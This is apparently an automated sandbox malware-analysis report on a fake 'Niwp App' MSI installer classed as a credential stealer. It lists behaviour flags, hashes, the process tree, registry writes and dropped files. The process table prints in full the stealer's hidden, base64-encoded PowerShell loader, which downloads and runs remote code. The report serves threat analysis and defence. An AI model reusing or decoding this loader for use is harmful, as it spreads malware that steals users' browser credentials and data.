| File name: | Setup.msi |
| Full analysis: | https://app.any.run/tasks/6264407a-8604-454d-a915-03ad6661d97c |

| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |
| Analysis date: | December 10, 2024, 00:23:57 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-msi |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, MSI Installer, Security: 0, Code page: 1252, Revision Number: {26CF2CD9-65C4-4FD1-884E-3A1EA87A4F0F}, Number of Words: 10, Subject: Niwp App, Author: Tioao Wesah, Name of Creating Application: Niwp App, Template: ;1033, Comments: This installer database contains the logic and data required to install Niwp App., Title: Installation Database, Keywords: Installer, MSI, Database, Create Time/Date: Mon Dec 9 11:54:59 2024, Last Saved Time/Date: Mon Dec 9 11:54:59 2024, Last Printed: Mon Dec 9 11:54:59 2024, Number of Pages: 450 |
| MD5: | 46E9B975F05FED7F4E24F1803297AA37 |
| SHA1: | D57442E6B8D511F732EAF95C85ED54024B2D443D |
| SHA256: | 3A0EF73F050CE7ADFCE9DBDE4C62342CCF2745ABE5CAE4F8AB09F2937BEAC682 |
| SSDEEP: | 393216:3ykMnW9WBoRHQONhz2xLfn6hD77wvyzBQOrtN+TDCQrj:itoWBoRwT/6h+SBH7+TuK |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6916)
Changes powershell execution policy (Bypass)
- msiexec.exe (PID: 6696)

Actions looks like stealing of personal data
- explorer.exe (PID: 6208)
- powershell.exe (PID: 5268)
Run PowerShell with an invisible window
- powershell.exe (PID: 5268)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 5268)
Steals credentials from Web Browsers
- powershell.exe (PID: 5268)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 5268)
SUSPICIOUS
Reads the Windows owner or organization settings
- msiexec.exe (PID: 6608)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 6696)
Checks Windows Trust Settings
- msiexec.exe (PID: 6696)
The process executes Powershell scripts
- msiexec.exe (PID: 6696)
The process hide an interactive prompt from the user
- msiexec.exe (PID: 6696)
The process bypasses the loading of PowerShell profile settings
- msiexec.exe (PID: 6696)
Reverses array data (POWERSHELL)
- powershell.exe (PID: 6916)
The process drops C-runtime libraries
- msiexec.exe (PID: 6608)
Process drops legitimate windows executable
- msiexec.exe (PID: 6608)
The process creates files with name similar to system file names
- msiexec.exe (PID: 6608)
Executable content was dropped or overwritten
- UnRar.exe (PID: 7064)
Starts POWERSHELL.EXE for commands execution
- msiexec.exe (PID: 6696)
- explorer.exe (PID: 6208)
BASE64 encoded PowerShell command has been detected
- explorer.exe (PID: 6208)
Base64-obfuscated command line is found
- explorer.exe (PID: 6208)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5268)
Executes application which crashes
- CEPHtmlEngine.exe (PID: 4052)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 5268)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 5268)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 5268)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 5268)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 5268)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 5268)
INFO
Reads Environment values
- msiexec.exe (PID: 6696)
An automatically generated document
- msiexec.exe (PID: 6432)
Checks supported languages
- msiexec.exe (PID: 6608)
- msiexec.exe (PID: 6696)
- UnRar.exe (PID: 7064)
- CEPHtmlEngine.exe (PID: 4052)
Reads the computer name
- msiexec.exe (PID: 6608)
- msiexec.exe (PID: 6696)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6608)
Checks proxy server information
- msiexec.exe (PID: 6696)
- powershell.exe (PID: 5268)
- explorer.exe (PID: 6208)
Creates files or folders in the user directory
- msiexec.exe (PID: 6696)
- msiexec.exe (PID: 6608)
- UnRar.exe (PID: 7064)
- explorer.exe (PID: 6208)
Reads the machine GUID from the registry
- msiexec.exe (PID: 6696)
Create files in a temporary directory
- msiexec.exe (PID: 6696)
- powershell.exe (PID: 6916)
- CEPHtmlEngine.exe (PID: 4052)
- explorer.exe (PID: 6208)
Reads the software policy settings
- msiexec.exe (PID: 6696)
- powershell.exe (PID: 6916)
- explorer.exe (PID: 6208)
Reads security settings of Internet Explorer
- powershell.exe (PID: 6916)
- explorer.exe (PID: 6208)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6916)
- powershell.exe (PID: 5268)
Creates a software uninstall entry
- msiexec.exe (PID: 6608)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5268)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 5268)
Disables trace logs
- powershell.exe (PID: 5268)
Found Base64 encoded text manipulation via PowerShell (YARA)
- explorer.exe (PID: 6208)
- powershell.exe (PID: 5268)
Sends debugging messages
- CEPHtmlEngine.exe (PID: 4052)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 5268)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5268)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 5268)
The process uses the downloaded file
- powershell.exe (PID: 5268)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 5268)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msi | | | Microsoft Windows Installer (81.9) |
|---|---|---|
| .mst | | | Windows SDK Setup Transform Script (9.2) |
| .msp | | | Windows Installer Patch (7.6) |
| .msi | | | Microsoft Installer (100) |
EXIF
FlashPix
| Security: | None |
|---|---|
| CodePage: | Windows Latin 1 (Western European) |
| RevisionNumber: | {26CF2CD9-65C4-4FD1-884E-3A1EA87A4F0F} |
| Words: | 10 |


| Subject: | Niwp App |
| Author: | Tioao Wesah |
| LastModifiedBy: | - |
| Software: | Niwp App |
| Template: | ;1033 |
| Comments: | This installer database contains the logic and data required to install Niwp App. |
| Title: | Installation Database |
| Keywords: | Installer, MSI, Database |
| CreateDate: | 2024:12:09 11:54:59 |
| ModifyDate: | 2024:12:09 11:54:59 |
| LastPrinted: | 2024:12:09 11:54:59 |
| Pages: | 450 |
Total processes
133
Monitored processes
13
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2744 | C:\WINDOWS\system32\WerFault.exe -u -p 4052 -s 152 | C:\Windows\System32\WerFault.exe | — | CEPHtmlEngine.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4052 | "C:\Users\admin\AppData\Roaming\Tioao Wesah\Niwp App\CEPHtmlEngine.exe" | C:\Users\admin\AppData\Roaming\Tioao Wesah\Niwp App\CEPHtmlEngine.exe | msiexec.exe | ||||||||||||
User: admin Company: Adobe Inc Integrity Level: MEDIUM Description: Adobe CEP HTML Engine Exit code: 3221226505 Version: 11.2.0 Modules
| |||||||||||||||
| 4536 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5268 | powershell -windowstyle hidden -e JABMAGYAZQBQAG4AIAA9ACAAKAAiAGcAbwBXAGsALwBiADIAaAB1AGYALwA5AHYASQBAAGkAaQA2AEMARgByAHIAdQA0AHAAbwBDAEEALwA2AHUAZwB1AFoAaQBRAHYAZgAyAC8ALwByAE8AZQBnAFkARwBqAHUANwB1AGYAcgA2ADIASQA5AFAAUQA9ACIAKQAKACQAdABaAGEAMgBHACAAPQAgACQATABmAGUAUABuAC4AUgBlAHAAbABhAGMAZQAoACIAQAAiACwAIAAiAGEAIgApAAoAJABLAGkAdwBZAHQAIAA9ACAAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAHQAWgBhADIARwApACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAIAAkAF8AIAAtAGIAeABvAHIAIAAyADAAMQB9AAoAJABGAEwAWABvAGYAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAEsAaQB3AFkAdAApAC4AUgBlAHAAbABhAGMAZQAoACIAQAAiACwAIAAiAGEAIgApAAoAJABmAGsAWQBwAFoAIAA9ACAAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAEYATABYAG8AZgApAAoAJAB0AGkAaAA4AHgAIAA9ACAAWwBiAHkAdABlAFsAXQBdACgANgA0ACwAIAAyADAANQAsACAAMgAwADQALAAgADEAOQA4ACwAIAAxADAANQApADsACgAkAEoAdAB0AEQASwAgAD0AIAAwADsACgAkAG4AVABHAFEAYgAgAD0AIAAkAGYAawBZAHAAWgAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7AAoAJABfACAALQBiAHgAbwByACAAJAB0AGkAaAA4AHgAWwAkAEoAdAB0AEQASwArACsAXQA7AAoAaQBmACAAKAAkAEoAdAB0AEQASwAgAC0AZwBlACAAJAB0AGkAaAA4AHgALgBMAGUAbgBnAHQAaAApACAAewAKACQASgB0AHQARABLACAAPQAgADAACgB9AAoAfQAKAAoAJABlAFYAZwBGAHAAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ADsACgAkAHoAMABDAFYAQQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbgBUAEcAUQBiACkAOwAKACQAYQAyAGoAcABUAD0AJABlAFYAZwBGAHAALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAkAHoAMABDAFYAQQApADsACgAkAGgASAB6ADAAdQAgAD0AIAAkAGEAMgBqAHAAVAAuAFIAZQBwAGwAYQBjAGUAKAAiACEAIgAsACAAIgBsACIAKQAuAFIAZQBwAGwAYQBjAGUAKAAiACoAIgAsACAAIgBkACIAKQAuAFIAZQBwAGwAYQBjAGUAKAAiAGAAIgAiACwAIAAiAFQAIgApAC4AUgBlAHAAbABhAGMAZQAoACIAJwAiACwAIAAiAEgAIgApAC4AUgBlAHAAbABhAGMAZQAoACIAOwAiACwAIAAiAEYAIgApAAoAJABRADEAYgBGADUAIAA9ACAAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGgASAB6ADAAdQApAAoAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAFEAMQBiAEYANQApACAAfAAgAGkAZQB4AAoA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5556 | C:\WINDOWS\system32\WerFault.exe -u -p 4052 -s 468 | C:\Windows\System32\WerFault.exe | — | CEPHtmlEngine.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6208 | C:\WINDOWS\SysWOW64\explorer.exe explorer.exe | C:\Windows\SysWOW64\explorer.exe | CEPHtmlEngine.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6432 | "C:\Windows\System32\msiexec.exe" /i C:\Users\admin\Desktop\Setup.msi | C:\Windows\System32\msiexec.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6608 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6696 | C:\Windows\syswow64\MsiExec.exe -Embedding FC134B4F1486AE6F53DCA246EA3801F6 | C:\Windows\SysWOW64\msiexec.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6916 | -NoProfile -Noninteractive -ExecutionPolicy Bypass -File "C:\Users\admin\AppData\Local\Temp\pssB963.ps1" -propFile "C:\Users\admin\AppData\Local\Temp\msiB960.txt" -scriptFile "C:\Users\admin\AppData\Local\Temp\scrB961.ps1" -scriptArgsFile "C:\Users\admin\AppData\Local\Temp\scrB962.txt" -propSep " :<->: " -lineSep " <<:>> " -testPrefix "_testValue." | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 868
Read events
18 703
Write events
156
Delete events
9
Modification events
| (PID) Process: | (6608) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: D0190000B4E372DA994ADB01 | |||
| (PID) Process: | (6608) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: A85E2CD0138E075F11D0B89861E5D828A884FC68FC6498743713F1B6EB669F2E | |||
| (PID) Process: | (6608) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
| (PID) Process: | (6696) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6696) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6696) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6608) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Folders |
| Operation: | write | Name: | C:\Users\admin\AppData\Roaming\Microsoft\Installer\ |
Value: | |||
| (PID) Process: | (6608) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\1850CF546DFD0D3438A389643E51EC37 |
| Operation: | write | Name: | 9C4CDC140A296F24AA96870CFF91CCAE |
Value: C:\Users\admin\AppData\Roaming\Tioao Wesah\Niwp App\api-ms-win-core-rtlsupport-l1-1-0.dll | |||
| (PID) Process: | (6608) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\3234EAF45B31CE748B097BACAD0DEB3C |
| Operation: | write | Name: | 9C4CDC140A296F24AA96870CFF91CCAE |
Value: C:\Users\admin\AppData\Roaming\Tioao Wesah\Niwp App\api-ms-win-core-string-l1-1-0.dll | |||
| (PID) Process: | (6608) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\C4890170E11986445A512DF2E8C5ACF3 |
| Operation: | write | Name: | 9C4CDC140A296F24AA96870CFF91CCAE |
Value: C:\Users\admin\AppData\Roaming\Tioao Wesah\Niwp App\api-ms-win-core-synch-l1-1-0.dll | |||
Executable files
70
Suspicious files
70
Text files
91
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6608 | msiexec.exe | C:\Windows\Installer\137c09.msi | — | |
MD5:— | SHA256:— | |||
| 6696 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\msiB960.txt | — | |
MD5:— | SHA256:— | |||
| 6696 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\scrB961.ps1 | — | |
MD5:— | SHA256:— | |||
| 6696 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\scrB962.txt | — | |
MD5:— | SHA256:— | |||
| 6696 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\pssB963.ps1 | — | |
MD5:— | SHA256:— | |||
| 6916 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vftubcin.r1p.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6608 | msiexec.exe | C:\Users\admin\AppData\Roaming\Tioao Wesah\Niwp App\gigjcxobvj.rar | — | |
MD5:— | SHA256:— | |||
| 6608 | msiexec.exe | C:\Windows\Installer\MSI7E9C.tmp | executable | |
MD5:EE09D6A1BB908B42C05FD0BEEB67DFD2 | SHA256:7BBF611F5E2A16439DC8CD11936F6364F6D5CC0044545C92775DA5646AFC7752 | |||
| 6608 | msiexec.exe | C:\Windows\Installer\MSI7DDF.tmp | executable | |
MD5:EE09D6A1BB908B42C05FD0BEEB67DFD2 | SHA256:7BBF611F5E2A16439DC8CD11936F6364F6D5CC0044545C92775DA5646AFC7752 | |||
| 6608 | msiexec.exe | C:\Users\admin\AppData\Roaming\Tioao Wesah\Niwp App\guhwjvn.rar | compressed | |
MD5:342276D2EA196D2902F0F3D078A82802 | SHA256:EFFD3654C94C17C9E2C71CAB3C6A1BE598F3406FE17B5AB5AC5FC1567E08B432 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
27
DNS requests
13
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.24.77.37:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
448 | svchost.exe | GET | 200 | 184.24.77.37:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
